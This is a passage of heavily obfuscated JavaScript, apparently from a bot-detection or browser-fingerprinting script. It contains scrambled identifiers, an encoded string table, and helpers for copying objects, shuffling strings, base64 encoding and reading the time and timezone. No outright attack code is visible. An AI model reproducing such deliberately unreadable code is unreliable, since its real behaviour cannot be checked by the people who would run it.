VD()[TZ(Z9)],N2([],[][[]]))?VD()[TZ(lr)](pZ,kg,fk):VD()[TZ(Dx)](ll,Jw,xG)],XQ,XQ[VD()[TZ(lr)].call(null,pZ,kg,FO(FO(B2)))],RQ);XQ[nj()[Zh(Od)](FO(B2),xO,pJ,KQ)]=FO(FO(jR));var mA;return mA=XQ[VD()[TZ(lr)](pZ,kg,Lj)],Vh.pop(),mA;};}break;case r3:{var tS={};var j5=NJ;Vh.push(sB);Iw-=Xb;for(var x5=Z9;jx(x5,j5[OT()[Ez(Z9)](dA,vd,hD,nk)]);x5+=bh)tS[j5[x5]]=j5[N2(x5,B2)];var mq;return Vh.pop(),mq=tS,mq;}break;case Un:{var Yr=NJ[vt];var z5=Z9;Iw-=vX;for(var jB=Z9;jx(jB,Yr.length);++jB){var GQ=cI(Yr,jB);if(jx(GQ,Zp)||kS(GQ,ms))z5=N2(z5,B2);}return z5;}break;case T0:{Iw+=Tv;RQ[HT(typeof nF()[SS(bh)],'undefined')?nF()[SS(Dx)].call(null,B2,cw,dL,Kq,QN,FO(Z9)):nF()[SS(Gk)](Nl,k5,SJ,FO(Z9),kz,FO([]))]=function(Mw){Vh.push(xS);var H5=Mw&&Mw[HT(typeof dk()[kk(EV)],N2('',[][[]]))?dk()[kk(lr)](Uz,E7):dk()[kk(EV)](XS,hE)]?function Cw(){var Pw;Vh.push(Ow);return Pw=Mw[O9()[Gj(B2)](wK,RV,wD,Xz)],Vh.pop(),Pw;}:function BI(){return Mw;};RQ[nF()[SS(B2)](B2,rQ,kA,MG,wB,RA)](H5,GG()[Vd(Od)](R5,B2,OH,d9),H5);var SM;return Vh.pop(),SM=H5,SM;};}break;case I0:{Iw+=FU;for(var m5=B2;jx(m5,NJ[HT(typeof OT()[Ez(Lj)],'undefined')?OT()[Ez(Z9)](C3,vd,cw,cg):OT()[Ez(qZ)](Fj,FS,X9,qK)]);m5++){var Ag=NJ[m5];if(HT(Ag,null)&&HT(Ag,undefined)){for(var dJ in Ag){if(Q7[dk()[kk(RV)](m9,X3)][dk()[kk(bh)](Dx,Gw)][GG()[Vd(RV)](q9,EV,X8,xG)].call(Ag,dJ)){dl[dJ]=Ag[dJ];}}}}}break;case P3:{RQ[dk()[kk(Od)].apply(null,[Gk,Ew])]=function(Jr,Aw){return Zr.apply(this,[Ip,arguments]);};RQ[VD()[TZ(xO)](C5,wI,wL)]=HT(typeof tj()[vP(Dx)],N2([],[][[]]))?tj()[vP(bh)].apply(null,[B2,GM]):tj()[vP(F9)].call(null,FS,zM);var ZS;return ZS=RQ(RQ[GG()[Vd(Zz)](fh,fh,pM,R5)]=gs[O9()[Gj(Dx)](JN,Gk,bN,Sl)]()),Vh.pop(),ZS;}break;case qt:{var SQ=NJ[vt];Iw-=dn;Vh.push(xL);if(HT(typeof Q7[GG()[Vd(bh)].call(null,FO({}),BN,K8,ZG)],VD()[TZ(Sk)](OG,rH,K2))&&Q7[KG(typeof GG()[Vd(xO)],N2('',[][[]]))?GG()[Vd(nk)].call(null,DK,fZ,lN,gz):GG()[Vd(bh)](Qj,Z9,K8,ZG)][OT()[Ez(lr)](OQ,xG,Zz,OG)]){Q7[dk()[kk(RV)](m9,zS)][Xq()[QL(Z9)](jI,q9,NI,tJ,FO(FO([])))](SQ,Q7[GG()[Vd(bh)](Z9,FO(FO({})),K8,ZG)][OT()[Ez(lr)].apply(null,[OQ,xG,p2,Dx])],Zr(O,[VD()[TZ(q9)](hP,J5,RV),KG(typeof Xq()[QL(bh)],N2(tj()[vP(bh)](B2,KB),[][[]]))?Xq()[QL(bh)](Mg,wG,sw,d9,FO(FO({}))):Xq()[QL(B2)].apply(null,[Ij,Od,CA,LN,xG])]));}Q7[HT(typeof dk()[kk(bh)],N2([],[][[]]))?dk()[kk(RV)](m9,zS):dk()[kk(EV)](KN,Yh)][KG(typeof Xq()[QL(bh)],N2(tj()[vP(bh)](B2,KB),[][[]]))?Xq()[QL(bh)].call(null,Mr,xw,m2,OG,FO(Z9)):Xq()[QL(Z9)](jI,q9,NI,Uz,xG)](SQ,dk()[kk(lr)](Uz,cl),Zr(O,[VD()[TZ(q9)].call(null,hP,J5,FO(FO(Z9))),FO(FO(jR))]));Vh.pop();}break;case Dn:{RQ[KG(typeof tj()[vP(EV)],'undefined')?tj()[vP(F9)].call(null,ll,sQ):tj()[vP(Lj)].call(null,QO,RM)]=function(SQ){return Zr.apply(this,[pp,arguments]);};Iw+=XY;}break;case pn:{Vh.push(vL);var XI={};RQ[O9()[Gj(Z9)](tN,B2,wD,kz)]=qQ;Iw-=gY;RQ[nF()[SS(Z9)](B2,lf,XN,rQ,Oq,qV)]=XI;}break;case Y6:{var Ww;return Vh.pop(),Ww=dl,Ww;}break;case QX:{RQ[nj()[Zh(RV)](Dx,LN,OG,xr)]=function(CG,jA){if(YB(jA,B2))CG=RQ(CG);Vh.push(DM);if(YB(jA,qZ)){var gr;return Vh.pop(),gr=CG,gr;}if(YB(jA,gs[OT()[Ez(Sk)](HX,vG,FO(FO({})),B2)]())&&KG(typeof CG,OT()[Ez(q9)].call(null,W5,PS,Mf,Gk))&&CG&&CG[dk()[kk(lr)].call(null,Uz,U3)]){var qL;return Vh.pop(),qL=CG,qL;}var X5=Q7[dk()[kk(RV)](m9,s7)][nj()[Zh(Zz)](FO(Z9),rQ,QQ,LM)](null);RQ[tj()[vP(Lj)].apply(null,[QO,F8])](X5);Q7[dk()[kk(RV)].call(null,m9,s7)][KG(typeof Xq()[QL(B2)],N2(tj()[vP(bh)](B2,vY),[][[]]))?Xq()[QL(bh)].call(null,XN,CS,Vl,PD,FO(Z9)):Xq()[QL(Z9)](xC,q9,NI,q9,PV)](X5,O9()[Gj(B2)](xC,RV,wD,Lj),Zr(O,[KG(typeof tj()[vP(RV)],N2([],[][[]]))?tj()[vP(F9)](Mr,Rq):tj()[vP(xO)].apply(null,[BN,F8]),FO(FO([])),VD()[TZ(q9)].call(null,hP,hq,FO(FO({}))),CG]));if(YB(jA,bh)&&mE(typeof CG,GG()[Vd(Gk)].apply(null,[FO(Z9),RO,wK,lZ])))for(var VF in CG)RQ[HT(typeof nF()[SS(B2)],'undefined')?nF()[SS(B2)].call(null,B2,Uz,kA,ZD,xC,FO(FO(Z9))):nF()[SS(Gk)].call(null,IC,MG,NG,Px,hF,Rf)](X5,VF,function(P5){return CG[P5];}.bind(null,VF));var jE;return Vh.pop(),jE=X5,jE;};Iw-=Qp;}break;case sR:{var Jr=NJ[vt];var Aw=NJ[jR];Vh.push(rI);var VQ;return VQ=Q7[HT(typeof dk()[kk(Zz)],N2([],[][[]]))?dk()[kk(RV)](m9,Bs):dk()[kk(EV)].call(null,dM,YC)][HT(typeof dk()[kk(Od)],N2('',[][[]]))?dk()[kk(bh)].call(null,Dx,Nr):dk()[kk(EV)].call(null,VS,wG)][GG()[Vd(RV)](Hx,OV,vJ,xG)].call(Jr,Aw),Vh.pop(),VQ;}break;case b8:{var qQ=NJ[vt];Iw+=Y;}break;case Yb:{var Pr=NJ[vt];var hl=NJ[jR];Vh.push(sC);if(KG(Pr,null)||KG(Pr,undefined)){throw new (Q7[nj()[Zh(lr)].call(null,LE,q2,RA,bm)])(VD()[TZ(Lj)](pJ,gn,fh));}Iw-=b7;var dl=Q7[dk()[kk(RV)](m9,X3)](Pr);}break;case LU:{Iw-=XH;var gB=NJ[vt];Vh.push(MA);this[mM()[ng(Z9)](nE,Zl,RV,jl,RV)]=gB;Vh.pop();}break;}}};var dw=function(){return jS.apply(this,[zY,arguments]);};var HN=function(mB){var MN=1;var OJ=[];var EB=Q7["Math"]["sqrt"](mB);while(MN<=EB&&OJ["length"]<6){if(mB%MN===0){if(mB/MN===MN){OJ["push"](MN);}else{OJ["push"](MN,mB/MN);}}MN=MN+1;}return OJ;};var TE=function(){return ["5p~g","",",KF","K<R6]EX\r^\"\x40+TD","\x3f^#RD4P*N5\x406","u9S#_\"Z4^X9\x405L\"R2KO","K%Q.RY","]Z0T7h$A","8T>G\'U^1\\5_\x3fD","4V4RIx>V\x3fA;","#G#I^2G:X;Z,\\","\\5GTDP#O","F+^5P*hS\bA3^#Z1","P&Xu\x07Q4j \\#HD\x00Tl\r U!af\vV=W`;VH\tY","L\vO","M,zr\nIM\'zt5zItr=DX]\'t9zIzlWyra\x07bnP2\x00&Ak\'Y.b\bi2a 9\b]cg\'vm*iqh<\x07\rN4t!yItXcq1Zr4[p\'qzlti!QpW_<BHbyItXcq1Zr4[p\'qzlti!QpW_<BHbyK*Ehzrzk\'s8Lp!\bx\ntXrxSRtAr\bNN\v`Yy1zoRtVe!Lk/QW\nqZX\x3fUx5yk\'s4N>Pz{\'traIz`/Q6nK5zk\'`l\\\x00zk\v{2ar/X]\'v\fc\n_|E\'tng%zi1mWt5zItX<[.zoRtVZ!Lk!Wm%iqiE<Btr\bB}!s#zrz2R\\p!WBtr/uCBp\t*SI\r{-ae\x00_mt)zrl]a<zdasV^oz_.\tp7w4o7rXF\fMH3rznWyrqpYT%]!zk7tze8zk,w\b|r:Lk\'vQ7rqvk\'[\x3fO\nb\x00Ak\'XfX]\'v\nQ\n_sg\'t6abizGBx3I\fWk.xz\x07\rzk,O\tr:Lk\'v7y,vk\'^a\nbVItm*[.zi<OzJ|\'5vr.S^<dV3Dx{07zi8zk,m8|r\bUg\'t\rq<r\x07k\'[\v\"r\x07zk#z;ia{$Oyi[\td\rz\fm=ipSZ1b+I2tr\bHUw#X>~:_r<c8UEa<ze8SF\'pozX\v\tH\'wzi_b,E9V5\x40jk$Wx5Qye\'t|\x07kzh>{(Z\x07}.a]%Fjq\\k!QiW%iB~\t^sSKTVX\'r\nX4]8Uf!\tI\'Wyra~}K2^\'Hk7to7raD<F~dr\x00WdVV6W%itLh\'t|(\x40tk\'\"vfoM\'v8Q\x40~\'t0}A~k\'`oz_*Op7wzyY}t\\psKt\nzg%zi7cW{zk!Bo7rmPOzI!|RQXA~k\'`oz_&Lp7vbz\x07z|,Y|\'r!Lk%o1S<r\x07k\'Y83D|H!c.aca-a] zz^\r|ltzrwYMBzJ\\~tmcq\rzk,X|3r zh)t}P5zo}\rA1t!zX\'tz\x07Y\nzk\'q2crol)tqf)k\'^h3D|H!c.aca-a] zz^\rsB\bt= rzk\'CtsrO)wzyXoRtV\t\x07LhtrqP\'t\tL4k\fTpv(zr\x00Zgtzy zhtkr/beoKrzkW4o7ra\x40\fMH3rzfM,zpAM,[z_\bap7t6X\'rZD<Yx\nIz`*b\fny,vk\'[\x3fL\nbVItl:q.zi<Oz\x40 V\'5vr/L]<dV3Dx{>{7zi8zk,[9lr\bUg\'t5KizGBx1I\fWk%o!zyY}3tUrVB\x3fo\ny*rye\'th\x07dzIta_pYk$zz8X \tdWW\fm%W\nvk\"bB\nd\vp3c(a\x07.YD4[p\'qzl)tq!W/nkt\rH5}H\'{C#i\rzk,y\flr\\k#a\f}`R\nvk\'Yq\nD\x00Hk#y*_mOzY \bd\btLr}e\'t\b3tzH\'zy#vm3t9z\x40V]\x07kq\x07\nBr3ArBs1\x000Yb,zawzj zh)tijiEB}\n^:MHU5zD\x00zk.r\\p |\ntLQye\'t\tu\tkTItXcu;_mt)zrl]%Wy#r/Lk2R~d\vK.xzcq4_t)zrHp)tqd}Y\'r,p2r\x00tk\'],b\by8a\n\x40\x3fp\'qz`)tqdnkt^TxNUwo7r_$Yv3rzWa<z`sUb\'t}\tJtk\'*_>~}mY\x3f~\x40l\nW5i*b,W\x3fb\x3ft\tdsWpsprzk3G9z(Bzk%}b_rqY+rz(Dzh>YzyqXgtz\x07V\bP\'t6KbP5ze7c\tnX.x|0gc`io0[nCzk\'w\f#wC\\WozXAp7qzrNARtV(F\\k%b1K5zk$QVTxK\bo!zW+br(Y\rmyLl$~\nzrl[w/tr\bUH1`o7rj\x40<F~dr\x00WdVV6W%itLh\'ttr\bwI!Bo7rn4L:le]0zo\'tr,_^ttroN.+Y=V1z{\'w#H\n|z`Pfng%zi^3Hvvzk\rsIvzRtW8G:P\'t7S$iye\'tb2d5z~thR1z{\'w\\p#Ad\ntLg%zi\x07OArHp1\x005_[,z} Mzr\x00THV,z~\x07k\'X(A(Xvzk\vF!aq-C]\'tW\x40sg\'t5u\niyY$^oz]\fas>pzr\vjO\'X8Lpop\nta*rqo+\x07z]zk\rx,ar/X]\'vA_xptq*Qnk,[z^-Lp7wzy0vRtUiLl)tq}/nk2RyXvzk0!zi1a}S[\x3f|8]n\'t5u\nVXhBp\t*SI\r{-ae\x00_mt)zr~\'t0j*iye\'tq^5zH\'E(z\x07xb$]8U_lVG~r)k\'^\nA*vvzk\vB,o7rin)OhPdrPgo\nyrqhozXA}#z;XpYk$FV\'r\\k/V})Ppm`[\bHbxH\'{o7rin)Oj\vdrVgo\nyrqY^oz^&OVz;b8CARtP; zhv6Lg%zcrB3qH\bf(zrYklkPdrUdo\nyr}yB|2tNpUg4a\'u\rzk,O9ndrVga<zb8ysW\x07,zT~~1skZ~z \\8\t3r0zo\'tSrq[+rzTy\rz=\\5Yk$FV\'r\\k/V})Ppm`[\bHbxH\'wza\fbr4Z8Lwl`o,x#rzh<Btr\bh}ozyl}3t:~drUd<\r\nwrzm\fzvvzk\rA/aq\rzk,9ndr\x00UNW6i&Wqvk$rO\td6Uk>xyc}rbr,\rs]Xptq.uX7N\n5yk\'szyuGt\\t\bxT\f>A~k\'Vtr\bT}!`Yq8zk,a\x3f|r\\k%TS*raY<bnU4t*Uk3z<}rbr#tzy\ftk\vV,zg8aF\'poze\bAk\'o(a\x07,_m[ndrWdVWyrqE1}z^\fTs>_PIk#tl\'r zZtp\nyB[Wdw\vX\'pz>[\rzk,eVr\\k$`0r)<Btr\bwHozyY}3t:~drWdV\r\nwrzc\toz_\ba~thb\x00oM\'v8A_|\x40.tzR\x07k$[\x3fK2^MNUxx\x07*_G\n[cE!PYtzrwOE\x40Ar\bTH1`X\'r\x00aRtUIjh\t\x40)K!rz`\x00\x074zr.JKtz\nWzoRtUI#wZUtjr}BBx3^\bWk\'lf","S)Z=VSX\tX2N=","\x40+AO","_\\",">V5","\rP\"H","z\"A#B","P#WFQ\vS1]6TG","A\'MOF>","yi\"p|z\bpf+{kao0bb\nR XNS<S9Y)WG\bZ+J\"\x406N\\M\"A`p\bSlii","$[\'U","hRU$","R!XO\nP)T=V6^X","R+N","YF+^>W\'_sP7_","/d4Z1","G>J%Z0^N"," V0]EX:U3V","\vZ\x3f^<","2^\\","9I1]&H","\x07C:R<d+_^","V\x3fIWKX(","H%P!^Y","v","[","M4]","P&Xu\x07Q4j \\#HD\x00Tl\r U!af\vV=Wr0IK","2k8\\6TzZ/T3R1O","D\x07E","P-W","#V,HEq:O1","r>G.","Z5M\x3fZ!^Y]:U7V&","D%C})tk4\x00\r]h5zm~{\\m\b{\t*p\x07tFSoBhI\n\f`E,","\x3fTW+H","\x00T2Y\'X^Fr>U5A#OEh","F+^1X\'I","l","D\'M","7HO\bs5R2hCP","\x07B>H\x3f^+NG","F/T\"V^H1\\\x3f^A#XA[<~(P\'K^Z5","%^^\"P-R3VZ^\x07","UE","V","R+Nba\'UNG>I","!SKt/","8W9V,O}Q/S"," R%^L\tV.H","G8","+UDG^9T*O","XBV0Y\x3fK","#G0^O","Bz$\\kUxz>aa{$Oz\x40l\'5vr/\vP<dV3Dx~2Q7zDYk$Fl\'r zNtLQyY#b,z2r:Hk!BYq1zt9z\n\x40|]5Wy#ppLkw\tHt5tH\'w(}\x07DYkWF|\'q zhpiLQ\x00yY\'r,x2r\x00HnTBYC1zm|9z\x40V]\'C\t_#rLytH5zH\'Y(zD\x00Yk$F\t\'r zxtLQyY\"b,z2qHk!BYq1~t9z \x40|]!Wy#wpLkwHt5zH\'w(~\x07DYh<F|\'f zhwiLQSY\'r,v2r\x00Hh1BMW1zmq9z\x40\x07V]\'WC#rLltHd5zH\'\f(zDYk$F|\'r zBtLQyY#r,z2rwHk!BYq1~t9z$\x40|]!Wy#u/Lkt\x3fHt5xH\'w(x=DYk4F|\'q zhs\fLE_Y\'r,l2r\x00Hi1BYe1zm|9z\x40\x07V]\'W_#rLatHd5zH\'M(zDYk$FV\'r ztLQyY$r,z2rwHk!BYq1zGt9z$\x40|]3Wy#wpLktHt5oH\'w(~DMxF|\'g zht\fLQ\x00mY\'r,u2r\x00Hh1BYW1zm|9z\x40V]\'Wa#rL`tHt5zH\'A(zDYk$F|\'r ztLQyY%X,z2qHk!B\nYq1t9y\x40|]\'Wy#rpLkg\x3fHr}~tY}.zm\tSci` zh}j)VLk\x07].mirwHk!Zkp<Z+Yk%Q\n]4U!KZ\'tx5Qx$`ozXr\bp7qzrne\'X8LpUd\nta*rq(Xz]zk\r\x00\baq\rzk,F\fl\'r\\k%a_*r_ZX\tW5v{Vpv(zr\x00oM\'vU_vI\'tp\x07\x07k\'[\tb1t*T_\v_zrKmw5PdrW`2Przi`oz^rA~tn>},zRtU7ji_tr)y<dH{zk\nd!aq\rzk,Ur\x00VR\nW6_`RXh2Rxw\fSI7tz}i<Ozb|\'a<zVae\'tn!y~tn[.zgtz]v~\'t5i\tg%zi3s3Ufvzk\r\x00\bo7rmn([lr#vI\'tvaQye\'tj\x07wzKk\'tz\'i-oM\'v\r\x00KHI\'twg%zi2YT12TRtzfe\rzk,A\t\'r\\k dq)jWP\'t\x3fK3BI\vsna\'p1z{\'w8jrze3a<zg_Y\'pozfBI\vsnX\'r\nZr(w8U[\'lI\'G~r#rZ\'tzX\\~t_[-ZfZ:w \x00zc\'tzP5zi0\x07nWr","R6G","X>M<","=R>R.WS*Z8","_\x3f]\'","G0RD","4V.^M\x07A>b9V._","s>d ","RF","GC","P7IX[/h3A+K^","n\n","mYZ\v","P9\\<","W)","\n","C0^\\","X","Z5O9]7^","\fF^1CRPy2V9G","3R6XB*Z8",",R>W-L","O\b\x406^\"R WO","mrV}4(Bdo6","V)^1G\'tH\fP8Oa","C\'IGF(R\x3f]1","5^#RF",".TI\x07Y\bO\x3fA#\\O","W6d#I","ksjf+GcO[/o\tzGPIh\ty}i\nT6K5WkkG:Bt","7T3R6RE\b","\x406BF","NvhZmV","X4A\x00[-UO(\x406Y5A^X\\8^","M9\x40+YF",".[Y|\rte)","XD.^#GZAy4X;","H J,UOj:_4Z6RE\bT7d:\x40WE\x07Q>_","\"V,_OP)","\x40+\\D\x07Y(","P9N7","6D&","R>OG\'WO\vP/I)","S6S","FI1E\'","K8\\,^dX9^\"","Y>Z>F2|F\tW:WG#OO","C>U$+VCw2T=V6ICt.O\x3fC-H^","\vT/X8V1","lqwuP9N7l0^DP)^\"l+UL\t","YAU$V0MK\n","NYx:U1T\'I","#C\'XC\x07YS1AT_\bA","1SKP\x3fz\"A#BhS=^\"","[-H^\bT6^","1^^2\\6^\x3fF6","h\nZ9","ip^Ov4U>V!OC\t[","z,MK\n\\\x3fx8R0ZIP)~\"A-I","","6P6","O\x3fF!SG\tC>","RL","2_O","IOY:X5","W/^","Y","H%A","\vB\x3f","+Z\"\x40\'rD","(O5R.OB6Y.\\9]ZDE.W1G+TD","kZ^g>H%_6","G\tO-R#Z RFA\"X8R,\\O","]-UO","^","T9I%C6","nH\\","t~\brl","\nT5\\","+Z#\x405TX","E:H$V","^>M","Z.U4","ZF3h$R6^","X1_.hO\nP5R%^","-Uf[>","NA:R<","z,H^\x07Y7o\"Z%\\O","B:O9]\x07CZP(H9\\,~XZ)","1BD]>H9\x40KOV3s1\x40*"];};var YB=function(gS,gQ){return gS&gQ;};var rN=function(wr){var ME=wr[0]-wr[1];var WB=wr[2]-wr[3];var nQ=wr[4]-wr[5];var XA=Q7["Math"]["sqrt"](ME*ME+WB*WB+nQ*nQ);return Q7["Math"]["floor"](XA);};var lw=function MS(zC,qJ){'use strict';var cA=MS;switch(zC){case A3:{return this;}break;case PY:{var Vr;Vh.push(ZM);return Vr=tj()[vP(vG)](X9,Lg),Vh.pop(),Vr;}break;case pp:{var AN=qJ[vt];Vh.push(Sl);var Al=Q7[dk()[kk(RV)].call(null,m9,wA)](AN);var Ir=[];for(var Gg in Al)Ir[KG(typeof nj()[Zh(LE)],N2([],[][[]]))?nj()[Zh(mz)](FO(FO({})),Sl,OI,CN):nj()[Zh(bh)](nk,BN,MG,nL)](Gg);Ir[HT(typeof tj()[vP(OG)],'undefined')?tj()[vP(Mf)].call(null,OG,VM):tj()[vP(F9)](xF,EJ)]();var DN;return DN=function fQ(){Vh.push(vL);for(;Ir[OT()[Ez(Z9)].call(null,ll,vd,Kg,lZ)];){var vg=Ir[VD()[TZ(Mf)].call(null,lV,OA,qT)]();if(IV(vg,Al)){var JA;return fQ[VD()[TZ(q9)](hP,qG,QO)]=vg,fQ[tj()[vP(rk)].call(null,x2,JG)]=FO(B2),Vh.pop(),JA=fQ,JA;}}fQ[tj()[vP(rk)](x2,JG)]=FO(Z9);var gN;return Vh.pop(),gN=fQ,gN;},Vh.pop(),DN;}break;case g0:{Vh.push(ZC);this[HT(typeof tj()[vP(Kq)],N2([],[][[]]))?tj()[vP(rk)].apply(null,[x2,On]):tj()[vP(F9)](bl,fk)]=FO(PK[Lj]);var GL=this[VD()[TZ(Jx)](kz,s6,C5)][Z9][O9()[Gj(DK)](Vl,EV,m2,LN)];if(KG(nj()[Zh(Qj)].apply(null,[QQ,F9,GP,RR]),GL[nj()[Zh(DK)].call(null,RA,GP,Dx,zU)]))throw GL[FT()[nc(EV)](RV,Gk,BN,m9,nC,QQ)];var wq;return wq=this[HT(typeof nj()[Zh(Rf)],N2('',[][[]]))?nj()[Zh(rk)].apply(null,[cZ,qV,B2,Np]):nj()[Zh(mz)](FO(FO({})),FO(B2),Fw,LE)],Vh.pop(),wq;}break;case O:{var r5=qJ[vt];var EN=qJ[jR];var nA;var Ur;Vh.push(rC);var fE;var Ql;var Ol=GG()[Vd(q9)](cZ,sL,fl,Ah);var Cl=r5[KG(typeof VD()[TZ(DK)],N2('',[][[]]))?VD()[TZ(Dx)].apply(null,[TL,OA,lc]):VD()[TZ(RO)].call(null,JQ,kX,g5)](Ol);for(Ql=Z9;jx(Ql,Cl[OT()[Ez(Z9)](HQ,vd,B2,Er)]);Ql++){nA=Iq(YB(pN(EN,qZ),PK[Dx]),Cl[OT()[Ez(Z9)](HQ,vd,Dx,fh)]);EN*=gs[dk()[kk(DK)](qZ,mC)]();EN&=PK[RV];EN+=PK[Od];EN&=PK[qZ];Ur=Iq(YB(pN(EN,qZ),PK[Dx]),Cl[OT()[Ez(Z9)].apply(null,[HQ,vd,fk,Qj])]);EN*=PK[F9];EN&=PK[RV];EN+=gs[HT(typeof O9()[Gj(Dx)],N2(tj()[vP(bh)].call(null,B2,l7),[][[]]))?O9()[Gj(Od)](PC,Zz,DC,Jx):O9()[Gj(RV)](sS,FQ,vI,rQ)]();EN&=PK[qZ];fE=Cl[nA];Cl[nA]=Cl[Ur];Cl[Ur]=fE;}var pF;return pF=Cl[nj()[Zh(Sk)](lZ,FO(FO(Z9)),lc,W3)](Ol),Vh.pop(),pF;}break;case jR:{var ON=qJ[vt];Vh.push(FQ);if(HT(typeof ON,GG()[Vd(Gk)](qK,q9,Qr,lZ))){var xN;return xN=tj()[vP(bh)](B2,M5),Vh.pop(),xN;}var HL;return HL=ON[tj()[vP(Sl)].apply(null,[ZQ,kw])](new (Q7[GG()[Vd(vG)].call(null,Ed,Zz,Ps,xO)])(VD()[TZ(LN)](kL,hQ,cw),VD()[TZ(C5)](UC,J9,cg)),nF()[SS(k5)](B2,pZ,pQ,FO(FO(B2)),b5,x2))[KG(typeof tj()[vP(Dx)],N2([],[][[]]))?tj()[vP(F9)](fI,FA):tj()[vP(Sl)](ZQ,kw)](new (Q7[GG()[Vd(vG)](FO(B2),Z9,Ps,xO)])(nF()[SS(RO)].call(null,Dx,cw,Uw,QQ,qg,xG),VD()[TZ(C5)](UC,J9,mz)),DS()[Yq(Sk)].call(null,bh,Kq,cZ,EJ,sL))[tj()[vP(Sl)].call(null,ZQ,kw)](new (Q7[GG()[Vd(vG)].apply(null,[MG,Zz,Ps,xO])])(nF()[SS(qK)](Dx,RO,Er,nE,qg,K2),VD()[TZ(C5)].call(null,UC,J9,FO({}))),KG(typeof GG()[Vd(Vw)],N2('',[][[]]))?GG()[Vd(nk)].call(null,nk,sL,xF,A9):GG()[Vd(PD)].apply(null,[qK,FO([]),EI,mz]))[HT(typeof tj()[vP(qZ)],N2([],[][[]]))?tj()[vP(Sl)](ZQ,kw):tj()[vP(F9)].apply(null,[gl,FM])](new (Q7[GG()[Vd(vG)](FO(FO([])),FO({}),Ps,xO)])(OT()[Ez(rk)](MB,nE,Rf,FO(FO([]))),VD()[TZ(C5)](UC,J9,cg)),KG(typeof nj()[Zh(RV)],'undefined')?nj()[Zh(mz)](bh,wL,G5,TM):nj()[Zh(Jx)].call(null,FO([]),C5,x2,Sw))[HT(typeof tj()[vP(k5)],N2('',[][[]]))?tj()[vP(Sl)](ZQ,kw):tj()[vP(F9)](TB,sE)](new (Q7[HT(typeof GG()[Vd(Z9)],'undefined')?GG()[Vd(vG)].apply(null,[FO(FO(B2)),RO,Ps,xO]):GG()[Vd(nk)](m9,lZ,sS,cM)])(Xq()[QL(Sk)](qg,Dx,Vq,fk,Xz),HT(typeof VD()[TZ(C5)],'undefined')?VD()[TZ(C5)].call(null,UC,J9,FO(FO([]))):VD()[TZ(Dx)](l5,lE,Mf)),dk()[kk(Vw)](QB,Hq))[tj()[vP(Sl)](ZQ,kw)](new (Q7[KG(typeof GG()[Vd(Rf)],'undefined')?GG()[Vd(nk)](RO,kz,DE,UE):GG()[Vd(vG)](Mf,Sk,Ps,xO)])(HT(typeof dk()[kk(EV)],N2([],[][[]]))?dk()[kk(Sl)](ZD,x0):dk()[kk(EV)](gA,Wg),VD()[TZ(C5)].apply(null,[UC,J9,Hx])),nj()[Zh(Uz)].call(null,qZ,m9,O5,X8))[tj()[vP(Sl)](ZQ,kw)](new (Q7[GG()[Vd(vG)].apply(null,[F9,RV,Ps,xO])])(OT()[Ez(Rf)].call(null,ZF,Xz,qV,B2),VD()[TZ(C5)](UC,J9,R5)),VD()[TZ(Vw)].apply(null,[Lq,rE,FO(B2)]))[tj()[vP(Sl)](ZQ,kw)](new (Q7[GG()[Vd(vG)].call(null,bh,MG,Ps,xO)])(KG(typeof nF()[SS(qK)],N2([],[][[]]))?nF()[SS(Gk)](KS,Hx,zS,lc,LA,Qj):nF()[SS(vk)].apply(null,[Od,ZD,zQ,fk,qg,Uz]),VD()[TZ(C5)](UC,J9,UN)),tj()[vP(hD)](Mf,jq))[OT()[Ez(lx)].apply(null,[Rt,lx,FO(B2),G2])](Z9,Vq),Vh.pop(),HL;}break;case bs:{var FN=qJ[vt];var WL=qJ[jR];var SB;Vh.push(NA);return SB=N2(Q7[dk()[kk(Gk)](PD,O3)][HT(typeof OT()[Ez(cg)],N2('',[][[]]))?OT()[Ez(Jx)](NB,g5,cg,LE):OT()[Ez(qZ)](Z9,wA,FO(Z9),R5)](Ul(Q7[dk()[kk(Gk)](PD,O3)][VD()[TZ(Sl)](kC,Tb,nE)](),N2(mV(WL,FN),gs[O9()[Gj(Dx)].apply(null,[wQ,Gk,bN,Kg])]()))),FN),Vh.pop(),SB;}break;case B8:{var Ll=qJ[vt];Vh.push(EM);var YI=new (Q7[nF()[SS(OG)](nk,RO,tN,OV,ZF,FO(FO([])))])();var UI=YI[KG(typeof nj()[Zh(PV)],'undefined')?nj()[Zh(mz)](FO(FO(Z9)),FO(Z9),Rg,dN):nj()[Zh(PD)].call(null,Wf,FO(FO(B2)),LN,kH)](Ll);var tl=HT(typeof tj()[vP(F9)],N2([],[][[]]))?tj()[vP(bh)](B2,U3):tj()[vP(F9)](xL,Nw);UI[dk()[kk(rk)].apply(null,[Jg,qC])](function(vS){Vh.push(p2);tl+=Q7[tj()[vP(Od)](wL,Rg)][VD()[TZ(k5)](Kq,cF,Qj)](vS);Vh.pop();});var PM;return PM=Q7[OT()[Ez(Lj)](zS,qZ,RV,UN)](tl),Vh.pop(),PM;}break;case Qt:{var S5;Vh.push(FE);return S5=Q7[tj()[vP(AV)](qT,Q3)][FT()[nc(nk)].call(null,m9,qZ,RV,cg,kQ,q9)],Vh.pop(),S5;}break;case Av:{var sl;Vh.push(VS);return sl=new (Q7[dk()[kk(PV)](hP,AC)])()[OT()[Ez(PD)].apply(null,[Fv,nk,qZ,FO(FO(B2))])](),Vh.pop(),sl;}break;}};var HT=function(TN,qq){return TN!==qq;};var BL=function(gJ,UA){return gJ instanceof UA;};var zr=function(){return Bw.apply(this,[Ip,arguments]);};var RF=function Lr(sg,Fl){var tq=Lr;for(sg;sg!=O0;sg){switch(sg){case qm:{Vh.push(HQ);CJ=function(EA){return ZN.apply(this,[Fs,arguments]);};sg+=VU;Br(fZ,SD,hS,qT);Vh.pop();}break;case DX:{return mS;}break;case DY:{var dC=Fl[vt];var mS=N2([],[]);var gL=mV(dC.length,B2);sg+=IX;while(KL(gL,Z9)){mS+=dC[gL];gL--;}}break;case g0:{var NS=Fl[vt];ql.Zm=Lr(DY,[NS]);while(jx(ql.Zm.length,Hx))ql.Zm+=ql.Zm;sg=O0;}break;case nY:{Vh.push(sw);KA=function(jr){return Lr.apply(this,[g0,arguments]);};WV.call(null,Lv,[Qj,Zz,KE,Jg]);Vh.pop();sg=O0;}break;case Vv:{var Aq=Fl[vt];var wM=N2([],[]);for(var KM=mV(Aq.length,B2);KL(KM,Z9);KM--){wM+=Aq[KM];}return wM;}break;case A3:{sg=O0;var AI=Fl[vt];SI.cp=Lr(Vv,[AI]);while(jx(SI.cp.length,bN))SI.cp+=SI.cp;}break;case pp:{Vh.push(UZ);CB=function(ww){return 